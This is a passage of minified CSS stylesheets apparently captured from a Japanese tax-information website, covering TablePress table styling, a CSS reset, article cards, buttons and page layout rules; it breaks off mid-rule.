.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*,.tablepress>tfoot>:where(:first-child)>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dt-scroll{width:100%}.dt-scroll .tablepress{width:100%!important}div.dt-scroll-body tfoot tr,div.dt-scroll-body thead tr{height:0}div.dt-scroll-body tfoot tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body thead tr th{border-bottom-width:0!important;border-top-width:0!important;height:0!important;padding-bottom:0!important;padding-top:0!important}div.dt-scroll-body tfoot tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body thead tr th div.dt-scroll-sizing{height:0!important;overflow:hidden!important}div.dt-scroll-body>table.dataTable>thead>tr>td,div.dt-scroll-body>table.dataTable>thead>tr>th{overflow:hidden}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress thead th:active{outline:none}.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:before{bottom:50%;content:"\25b2"/"";display:block;position:absolute}.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:after{content:"\25bc"/"";display:block;position:absolute;top:50%}.tablepress thead .dt-orderable-asc .dt-column-order,.tablepress thead .dt-orderable-desc .dt-column-order,.tablepress thead .dt-ordering-asc .dt-column-order,.tablepress thead .dt-ordering-desc .dt-column-order{color:var(--head-sort-arrow-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif!important;font-size:14px;height:24px;line-height:12px;position:relative;width:12px}.tablepress thead .dt-orderable-asc .dt-column-order:after,.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-orderable-desc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:after,.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:before{opacity:.2}.tablepress thead .dt-orderable-asc,.tablepress thead .dt-orderable-desc{cursor:pointer;outline-offset:-2px}.tablepress thead .dt-orderable-asc:hover,.tablepress thead .dt-orderable-desc:hover,.tablepress thead .dt-ordering-asc,.tablepress thead .dt-ordering-desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after{opacity:.8}.tablepress tfoot>tr>* .dt-column-footer,.tablepress tfoot>tr>* .dt-column-header,.tablepress thead>tr>* .dt-column-footer,.tablepress thead>tr>* .dt-column-header{align-items:center;display:flex;gap:4px;justify-content:space-between}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title,.tablepress tfoot>tr>* .dt-column-header .dt-column-title,.tablepress thead>tr>* .dt-column-footer .dt-column-title,.tablepress thead>tr>* .dt-column-header .dt-column-title{flex-grow:1}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title:empty,.tablepress tfoot>tr>* .dt-column-header .dt-column-title:empty,.tablepress thead>tr>* .dt-column-footer .dt-column-title:empty,.tablepress thead>tr>* .dt-column-header .dt-column-title:empty{display:none}.tablepress:where(.auto-type-alignment) .dt-right,.tablepress:where(.auto-type-alignment) .dt-type-date,.tablepress:where(.auto-type-alignment) .dt-type-numeric{text-align:right}.tablepress:where(.auto-type-alignment) .dt-right .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-right .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-header{flex-direction:row-reverse}.dt-container{clear:both;margin-bottom:1rem;position:relative}.dt-container .tablepress{margin-bottom:0}.dt-container .tablepress tfoot:empty{display:none}.dt-container .dt-layout-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{display:block;width:100%}.dt-container .dt-layout-cell{display:flex;flex-direction:row;flex-wrap:wrap;gap:1em;padding:5px 0}.dt-container .dt-layout-cell.dt-layout-full{align-items:center;justify-content:space-between;width:100%}.dt-container .dt-layout-cell.dt-layout-full>:only-child{margin:auto}.dt-container .dt-layout-cell.dt-layout-start{align-items:center;justify-content:flex-start;margin-right:auto}.dt-container .dt-layout-cell.dt-layout-end{align-items:center;justify-content:flex-end;margin-left:auto}.dt-container .dt-layout-cell:empty{display:none}.dt-container .dt-input,.dt-container label{display:inline;width:auto}.dt-container .dt-input{font-size:inherit;padding:5px}.dt-container .dt-length,.dt-container .dt-search{align-items:center;display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.dt-container .dt-paging .dt-paging-button{background:#0000;border:1px solid #0000;border-radius:2px;box-sizing:border-box;color:inherit!important;cursor:pointer;display:inline-block;font-size:1em;height:32px;margin-left:2px;min-width:32px;padding:0 5px;text-align:center;text-decoration:none!important;vertical-align:middle}.dt-container .dt-paging .dt-paging-button.current,.dt-container .dt-paging .dt-paging-button:hover{border:1px solid #111}.dt-container .dt-paging .dt-paging-button.disabled,.dt-container .dt-paging .dt-paging-button.disabled:active,.dt-container .dt-paging .dt-paging-button.disabled:hover{border:1px solid #0000;color:#0000004d!important;cursor:default;outline:none}.dt-container .dt-paging>.dt-paging-button:first-child{margin-left:0}.dt-container .dt-paging .ellipsis{padding:0 1em}@media screen and (max-width:767px){.dt-container .dt-layout-row{flex-direction:column}.dt-container .dt-layout-cell{flex-direction:column;padding:.5em 0}}
.tablepress-id-133 .row-1 .column-1,.tablepress-id-133 .row-1 .column-2,.tablepress-id-133 .row-1 .column-3,.tablepress-id-133 .row-2 .column-1,.tablepress-id-133 .row-2 .column-2,.tablepress-id-133 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-124 .row-1 .column-1,.tablepress-id-124 .row-1 .column-2,.tablepress-id-124 .row-1 .column-3,.tablepress-id-124 .row-2 .column-1,.tablepress-id-124 .row-2 .column-2,.tablepress-id-124 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-248 .row-1 .column-1,.tablepress-id-248 .row-1 .column-2,.tablepress-id-248 .row-1 .column-3,.tablepress-id-248 .row-1 .column-4,.tablepress-id-248 .row-7 .column-1,.tablepress-id-248 .row-3 .column-1,.tablepress-id-248 .row-4 .column-1,.tablepress-id-248 .row-5 .column-1,.tablepress-id-248 .row-6 .column-1,.tablepress-id-248 .row-2 .column-3,.tablepress-id-248 .row-2 .column-4,.tablepress-id-248 .row-2 .column-1{background-color:silver}.tablepress-id-249 .row-1 .column-1,.tablepress-id-249 .row-1 .column-2,.tablepress-id-249 .row-1 .column-3,.tablepress-id-249 .row-2 .column-1,.tablepress-id-249 .row-2 .column-2,.tablepress-id-249 .row-2 .column-3{background-color:#DFD}.tablepress-id-251 .row-1 .column-1,.tablepress-id-251 .row-1 .column-2,.tablepress-id-251 .row-1 .column-3,.tablepress-id-251 .row-1 .column-4,.tablepress-id-251 .row-2 .column-1,.tablepress-id-251 .row-2 .column-2,.tablepress-id-251 .row-2 .column-3,.tablepress-id-251 .row-2 .column-4{background-color:#DFD}.tablepress-id-252 .row-1 .column-1,.tablepress-id-252 .row-1 .column-2,.tablepress-id-252 .row-1 .column-3,.tablepress-id-252 .row-1 .column-4,.tablepress-id-252 .row-2 .column-1,.tablepress-id-252 .row-2 .column-2,.tablepress-id-252 .row-2 .column-3,.tablepress-id-252 .row-2 .column-4{background-color:#DFD}.tablepress-id-253 .row-1 .column-1,.tablepress-id-253 .row-1 .column-2,.tablepress-id-253 .row-1 .column-3,.tablepress-id-253 .row-1 .column-4,.tablepress-id-253 .row-2 .column-1,.tablepress-id-253 .row-2 .column-2,.tablepress-id-253 .row-2 .column-3,.tablepress-id-253 .row-2 .column-4{background-color:#DFD}.tablepress-id-256 .row-1 .column-1,.tablepress-id-256 .row-2 .column-1,.tablepress-id-256 .row-3 .column-1,.tablepress-id-264 .row-1 .column-1,.tablepress-id-264 .row-2 .column-1,.tablepress-id-264 .row-3 .column-1,.tablepress-id-264 .row-4 .column-1,.tablepress-id-264 .row-5 .column-1,.tablepress-id-264 .row-6 .column-1,.tablepress-id-264 .row-1 .column-1,.tablepress-id-264 .row-1 .column-2,.tablepress-id-264 .row-1 .column-3,.tablepress-id-264 .row-1 .column-4,.tablepress-id-264 .row-2 .column-3,.tablepress-id-264 .row-2 .column-4,.tablepress-id-265 .row-1 .column-1,.tablepress-id-265 .row-2 .column-1,.tablepress-id-265 .row-3 .column-1,.tablepress-id-265 .row-1 .column-1,.tablepress-id-265 .row-1 .column-2,.tablepress-id-265 .row-1 .column-3,.tablepress-id-265 .row-1 .column-4,.tablepress-id-265 .row-2 .column-3,.tablepress-id-265 .row-2 .column-4,.tablepress-id-266 .row-1 .column-1,.tablepress-id-266 .row-2 .column-1,.tablepress-id-266 .row-3 .column-1,.tablepress-id-266 .row-4 .column-1,.tablepress-id-266 .row-5 .column-1,.tablepress-id-266 .row-1 .column-2,.tablepress-id-266 .row-1 .column-3,.tablepress-id-266 .row-1 .column-4{background-color:#D9EDF7}.tablepress-id-360 .row-1 .column-1,.tablepress-id-360 .row-2 .column-1,.tablepress-id-360 .row-3 .column-1,.tablepress-id-360 .row-4 .column-1,.tablepress-id-360 .row-1 .column-2,.tablepress-id-360 .row-1 .column-3,.tablepress-id-360 .row-1 .column-4,.tablepress-id-360 .row-1 .column-5{background-color:#D9EDF7}.tablepress-id-385 .row-1 .column-1,.tablepress-id-385 .row-2 .column-1,.tablepress-id-385 .row-3 .column-1,.tablepress-id-385 .row-4 .column-1,.tablepress-id-385 .row-5 .column-1,.tablepress-id-385 .row-6 .column-1,.tablepress-id-385 .row-7 .column-1,.tablepress-id-385 .row-8 .column-1{background-color:#D9EDF7}.tablepress-id-390 .row-1 .column-1,.tablepress-id-390 .row-2 .column-1,.tablepress-id-390 .row-3 .column-1,.tablepress-id-390 .row-4 .column-1{background-color:#D9EDF7}.tablepress-id-225 .row-1 .column-1,.tablepress-id-225 .row-2 .column-1{background-color:#D9EDF7}.tablepress-id-447 .row-1 .column-1,.tablepress-id-447 .row-2 .column-1,.tablepress-id-447 .row-3 .column-1,.tablepress-id-447 .row-4 .column-1,.tablepress-id-447 .row-5 .column-1,.tablepress-id-447 .row-6 .column-1{background-color:#D9EDF7}.tablepress-id-514 .row-1 .column-1,.tablepress-id-514 .row-2 .column-1,.tablepress-id-514 .row-3 .column-1,.tablepress-id-514 .row-4 .column-1{background-color:#D9EDF7}.tablepress-id-523 .row-1 .column-1,.tablepress-id-523 .row-2 .column-1,.tablepress-id-523 .row-3 .column-1,.tablepress-id-523 .row-4 .column-1,.tablepress-id-523 .row-5 .column-1,.tablepress-id-523 .row-6 .column-1{background-color:#D9EDF7}.tablepress-id-524 .row-1 .column-1,.tablepress-id-524 .row-2 .column-1,.tablepress-id-524 .row-3 .column-1,.tablepress-id-524 .row-4 .column-1{background-color:#D9EDF7}.tablepress-id-554 .row-1 .column-1,.tablepress-id-554 .row-1 .column-2,.tablepress-id-554 .row-1 .column-3{background-color:#D9EDF7}.tablepress-id-560 .row-1 .column-1,.tablepress-id-560 .row-1 .column-2,.tablepress-id-560 .row-1 .column-3,.tablepress-id-560 .row-2 .column-2,.tablepress-id-560 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-561 .row-1 .column-1,.tablepress-id-561 .row-1 .column-2,.tablepress-id-561 .row-1 .column-3,.tablepress-id-561 .row-2 .column-2,.tablepress-id-561 .row-2 .column-3{background-color:#D9EDF7}.tablepress-id-457 .row-1 .column-1{background-color:#D9EDF7!important}.tablepress-id-458 .row-1 .column-1{background-color:#D9EDF7!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/css/autoptimize_single_ee7d8aca0f912d87b3a795c5e32de8d9.css?ver=6.8.3
body_size: 12956
content:
@charset "UTF-8";
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */
*,:after,:before{border-style:solid;border-width:0;box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;line-height:1.15}body{margin:0}main{display:block}address,blockquote,dl,figure,form,iframe,p,pre,table{margin:0}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0}ol,ul{list-style:none;margin:0;padding:0}dt{font-weight:700}dd{margin-left:0}hr{border-top-width:1px;box-sizing:content-box;clear:both;color:inherit;height:0;margin:0;overflow:visible}pre{font-family:monospace,monospace;font-size:inherit}address{font-style:inherit}a{background-color:transparent;color:inherit;text-decoration:none}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:inherit}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}embed,iframe,img,object{vertical-align:bottom}button,input,optgroup,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border-radius:0;color:inherit;font:inherit;margin:0;outline:0;padding:0;text-align:inherit;vertical-align:middle}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}[type=button][disabled],[type=reset][disabled],[type=submit][disabled],button[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}select::-ms-expand{display:none}fieldset,option{padding:0}fieldset{margin:0;min-width:0}legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}label[for]{cursor:pointer}details{display:block}summary{display:list-item}[contenteditable]{outline:none}table{border-collapse:collapse;border-spacing:0}caption{text-align:left}td,th{padding:0;vertical-align:top}th{font-weight:700;text-align:left}[hidden],template{display:none}body{color:#2d344b;font-family:Noto Sans JP,Helvetica Neue,Arial,Hiragino Kaku Gothic ProN,Hiragino Sans,Meiryo,sans-serif;line-height:1.6}h1,h2,h3,h4,h5,h6{line-height:1.4}h1{font-size:1.5rem}h2,h3{font-size:1.25rem}img{height:auto;max-width:100%}a{overflow-wrap:break-word;word-break:break-all}b,strong{font-weight:700}::-moz-placeholder{color:#ccc}::placeholder{color:#ccc}:-ms-input-placeholder{color:#ccc}::-ms-input-placeholder{color:#ccc}dt{font-weight:400}.ht-content{margin:40px 0}.ht-content--common-home{margin-bottom:0}.ht-content__inner{grid-row-gap:50px;display:grid;grid-template-columns:1fr}@media screen and (min-width:576px){.ht-content__inner{-moz-column-gap:35px;column-gap:35px;grid-template-columns:auto 200px}}@media screen and (min-width:768px){.ht-content__inner{grid-template-columns:auto 245px}}.ht-content__inner--single-column{display:block}.ht-container{margin:0 auto;max-width:1020px;padding:0 15px}.bizipo .ht-container{max-width:1190px}.article-card{border:1px solid #b8bcc9;border-radius:12px;display:grid;gap:0;grid-row:span 2;grid-template-rows:subgrid;transition:shadow .3s}.article-card:hover{box-shadow:0 4px 10px 0 rgba(0,26,99,.2)}.article-card:hover .article-card__linktext{background-size:100% 1px;color:#0054ac}.article-card:nth-child(10n+1) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg1.png)}.article-card:nth-child(10n+2) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg2.png)}.article-card:nth-child(10n+3) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg3.png)}.article-card:nth-child(10n+4) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg4.png)}.article-card:nth-child(10n+5) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg5.png)}.article-card:nth-child(10n+6) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg6.png)}.article-card:nth-child(10n+7) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg7.png)}.article-card:nth-child(10n+8) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg8.png)}.article-card:nth-child(10n+9) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg9.png)}.article-card:nth-child(10n+10) .article-card__img-wrap{background-image:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg10.png)}.article-card__inner{display:grid;grid-row:span 3;grid-template-columns:1fr;grid-template-rows:subgrid}.article-card__img-wrap{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/card_bg1.png) no-repeat 50%/cover;border-radius:12px 12px 0 0;padding:33px 16px 32px;text-align:center}.article-card .category-tag{background-color:#fff;border-radius:2px;color:#00348a;display:inline-block;font-size:1rem;line-height:1;margin-bottom:8px;padding:6px 12px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.article-card__title{border:none;color:#00348a;font-size:1.25rem;font-weight:500;line-height:1.4;margin:0!important;padding:0}.article-card__data{align-content:start;display:grid;padding:16px;row-gap:8px}.article-card__excerpt{-webkit-box-orient:vertical;-webkit-line-clamp:3;color:#000;display:-webkit-box;font-size:.875rem;line-height:1.8;overflow:hidden}.article-card__excerpt--sp-none{display:none}@media screen and (min-width:768px){.article-card__excerpt--sp-none{display:initial}}.article-card__linktext{background-image:linear-gradient(#0054ac,#0054ac);background-position:left 0 bottom;background-repeat:no-repeat;background-size:0 1px;color:#000;font-size:1rem;font-weight:700;justify-self:center;line-height:1;padding:0 24px 6px 0;position:relative;transition:color .3s ease,background-size .3s ease;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.article-card__linktext:after{background:url(https://biz.moneyforward.com/pr/assets/images/icon/icon_link_arrow_primary.svg) no-repeat 50%/contain;content:"";height:16px;position:absolute;right:0;top:0;width:16px}.article-card-list{display:grid;gap:24px;grid-template-columns:1fr;list-style:none!important;margin:0!important}@media screen and (min-width:768px){.article-card-list--2cols,.article-card-list--3cols{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.article-card-list--3cols{grid-template-columns:repeat(3,1fr)}}.basic-site-button{align-items:center;background:#f2f5ff;border-radius:15px;display:flex;justify-content:flex-start;padding:16px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}.basic-site-button:hover{opacity:.5}.basic-site-button:after{color:#0054ac;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.basic-site-button__img-wrap{align-items:center;background:#fff;border-radius:50%;display:flex;height:66px;justify-content:center;margin-right:10px;width:66px}.button{border-radius:4px;line-height:1.5;transition:all .3s cubic-bezier(.4,0,.2,1)}.button--sm{padding:8px 16px}.button--lg{padding:18px 30px}.button--primary{background:#0054ac;border:1px solid transparent;color:#fff}.button--primary:hover{background:#fff}.button--outlined,.button--primary:hover{border:1px solid #0054ac;color:#0054ac}.button--outlined:hover{background:#0054ac;color:#fff}.button--block{display:block;text-align:center;width:100%}.button--rounded{border-radius:100px}.button--useful-material{font-size:.875rem;margin-top:8px;max-width:190px}.button--readmore{margin:50px auto 0;max-width:360px}.readmore-button{margin-top:32px}.renewal-app-btn{border-radius:32px;box-shadow:0 4px 10px 0 rgba(0,26,99,.2);display:inline-block;font-weight:700;padding:17px 32px 18px;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1)}.renewal-app-btn:hover{box-shadow:none;text-decoration:none;transform:translate3d(0,2px,0)}.renewal-app-btn--primary{background:#ffb300;color:#000}.renewal-app-btn--primary:hover{background:#ffc631}.renewal-app-btn--secondary{background:#0054ac;color:#fff}.renewal-app-btn--secondary:hover{background:#3171ca;color:#fff}.renewal-app-btn--square{border-radius:0}.renewal-app-btn-size--large{font-size:1rem;height:64px;line-height:64px;min-width:272px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--large{font-size:1.125rem;min-width:360px}}.renewal-app-btn-size--medium{font-size:1rem;height:54px;line-height:54px;min-width:118px;padding:0}@media screen and (min-width:768px){.renewal-app-btn-size--medium{font-size:1.125rem;min-width:160px}}.renewal-app-btn-size--small{padding:.4em;width:85%}.cta{background-position:50%;background-size:cover;padding:40px 15px}@media screen and (min-width:768px){.cta{padding:80px 15px}}.cta__btn-case{text-align:center}.cta-full{background:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/bg_top_cta.png) 50%/cover;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.cta-full>div{margin-left:auto;margin-right:auto;max-width:985px;padding:40px 15px}@media screen and (min-width:768px){.cta-full>div{padding:60px 15px}}.cta-full-button-list{display:flex;flex-wrap:wrap;margin:0 auto;max-width:744px}@media screen and (min-width:768px){.cta-full-button-list{flex-wrap:nowrap;justify-content:space-between}}.cta-full-button-list__item{border-radius:32px;box-shadow:0 0 10px rgba(0,26,99,.2);display:inline-block;font-weight:700;margin:24px 0 5px;min-width:220px;padding:17px 32px 18px;position:relative;text-align:center;transition:all .3s cubic-bezier(.4,0,.2,1);width:100%}@media screen and (min-width:768px){.cta-full-button-list__item{font-size:1.125rem;margin-top:0;width:49%}}.cta-full-button-list__item:hover{box-shadow:none;transform:translate3d(0,2px,0)}.cta-full-button-list__item:first-of-type{margin-top:0}.cta-full-button-list__item--tertiary{background:#fff;color:#0054ac}.cta-full-button-list__item--tertiary:hover{background:#c2d1fc}.cta-full-button-list__item--primary{background:#ffb300;color:#000}.cta-full-button-list__item--primary:hover{background:#ffc631}.category-tag{align-items:center;color:#7f8598;display:flex;font-size:.6875rem}.category-tag i{margin:1px 4px 0 0}.circle-arrow{display:inline-block;font-weight:700;padding-left:24px;position:relative;transition:all .3s cubic-bezier(.4,0,.2,1)}.circle-arrow:hover{opacity:.5}.circle-arrow:before{bottom:0;display:block;height:17px;left:0;margin:auto;position:absolute;top:0;width:17px}.circle-arrow--right:before{content:url(//biz.moneyforward.com/tax_return/basic/wp-content/themes/basicscommon/dist/css/../../assets/img/icon_circle_arrow_right.svg)}.sec-headline{text-align:center}.sec-headline--white{color:#fff}.sec-headline__ttl{font-size:1.25rem;font-weight:500;margin-bottom:20px}@media screen and (min-width:576px){.sec-headline__ttl{font-size:1.375rem}}@media screen and (min-width:768px){.sec-headline__ttl{font-size:2rem}}.sec-headline__sub{font-size:1.125rem;font-weight:500}@media screen and (min-width:576px){.sec-headline__sub{font-size:1.5rem}}.sec-headline__sub--large{font-size:1.25rem}@media screen and (min-width:576px){.sec-headline__sub--large{font-size:1.75rem}}.sec-headline__sub--marker{background:linear-gradient(transparent 60%,#c2d1fc 0);padding:0 4px 4px}.sec-headline__desc{margin-bottom:30px}.sec-headline__desc br{display:none}@media screen and (min-width:576px){.sec-headline__desc br{display:inline}}.page-headline{background:#0054ac;margin-top:60px;padding:50px 15px}@media screen and (min-width:768px){.page-headline{margin-top:70px;padding:80px 15px}}.page-headline__ttl{color:#fff;font-size:1.75rem;font-weight:700;text-align:center}@media screen and (min-width:576px){.page-headline__ttl{font-size:2.375rem}}.page-headline__sub{color:#fff;font-size:1.125rem;font-weight:400;margin-top:1em;text-align:center}@media screen and (min-width:576px){.page-headline__sub{font-size:1.625rem}}.page-headline__desc{color:#fff;margin-top:1em;text-align:center}.post-table-wrap{margin-bottom:20px;width:calc(100vw - 30px)}ol .post-table-wrap,ul .post-table-wrap{width:calc(100vw - 50px)}@media screen and (min-width:768px){.post-table-wrap,ol .post-table-wrap,ul .post-table-wrap{width:100%}}.post-table,.tablepress{margin-bottom:0!important;word-break:break-all}.post-table td,.post-table th,.tablepress td,.tablepress th{border:1px solid #666;min-width:200px}@media screen and (min-width:768px){.post-table td,.post-table th,.tablepress td,.tablepress th{min-width:auto}}.post-table{width:100%}.post-table td,.post-table th{padding:8px;text-align:center;vertical-align:middle}.post-table th{background-color:#d9edf7;font-weight:700}.scroll-hint-text{line-height:1}.scroll-hint-icon{left:50%!important;top:50%!important;transform:translate3d(-50%,-50%,0)}.linkcard{margin-left:0;margin-right:0}.linkcard .lkc-card{margin:8px 10px!important}@media screen and (min-width:768px){.linkcard .lkc-card{margin:13px 15px 15px!important}}.linkcard .lkc-card .lkc-content{height:auto}.linkcard .lkc-card .lkc-content .lkc-info{display:none!important}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-info{align-items:center;display:flex!important;display:none!important;line-height:1.8;margin-bottom:5px;white-space:normal}}.linkcard .lkc-card .lkc-content .lkc-info .lkc-favicon{width:auto!important}.linkcard .lkc-card .lkc-content .lkc-info .lkc-domain{font-size:.75rem;line-height:1.6}.linkcard .lkc-card .lkc-content .lkc-title-text{font-size:.8125rem;line-height:1.5}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-title-text{font-size:1.125rem;margin-bottom:7px}}.linkcard .lkc-card .lkc-content .lkc-thumbnail{margin:0 15px 0 0;margin-right:20px!important;max-width:90px!important}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-thumbnail{max-height:none;max-width:none}}.linkcard .lkc-card .lkc-content .lkc-thumbnail-img{height:auto;max-width:100px!important;width:200px}@media screen and (min-width:768px){.linkcard .lkc-card .lkc-content .lkc-thumbnail-img{max-height:none;max-width:none!important}}.linkcard .lkc-card .lkc-content .lkc-url{margin-bottom:7px}.linkcard .lkc-card .lkc-content .lkc-excerpt{line-height:1.6}.reference__inner{background-color:#f9f9f9;display:grid;padding:20px;row-gap:8px}@media screen and (min-width:768px){.reference__inner{padding:25px 40px}}.reference__title{color:#606068;font-weight:500!important;margin:0!important}.reference__list{font-size:.875rem;font-weight:400;line-height:28px;list-style-type:none!important;margin:0!important}.section{padding:0 0 40px}.page.bizipo:not(.page-template-default) .section{padding:80px 0}@media screen and (min-width:768px){.section{padding-bottom:80px}}.section:last-child{padding-bottom:0}.section--searchform{padding:25px 0}@media screen and (min-width:768px){.section--searchform{padding:15px 0 25px}}.section__title{border-bottom:1px solid #b8bcc9;color:#0054ac;font-size:1.25rem;margin-bottom:24px;padding-bottom:10px}@media screen and (min-width:768px){.section__title{font-size:1.5rem;padding-bottom:16px}}.section__text{margin-bottom:40px}.section__sub-title{margin-bottom:20px}.section--firstSection{margin-top:70px}.section--blue{background:#f2f5ff}.section--404{min-height:85vh}.section__inner{margin:auto;max-width:1190px;padding:0 15px}.section__inner--middle{max-width:859px}.section__inner--small{max-width:510px}.vertical-card-slider{align-items:center;display:flex;flex-direction:column;margin:0 auto;max-width:100%;width:100%}@media screen and (min-width:1024px){.vertical-card-slider{display:block;width:1000px}}.vertical-card-slider .slick-track{display:flex;padding:15px 3px}@media screen and (min-width:1200px){.vertical-card-slider .slick-track{justify-content:space-between}}.vertical-card-slider 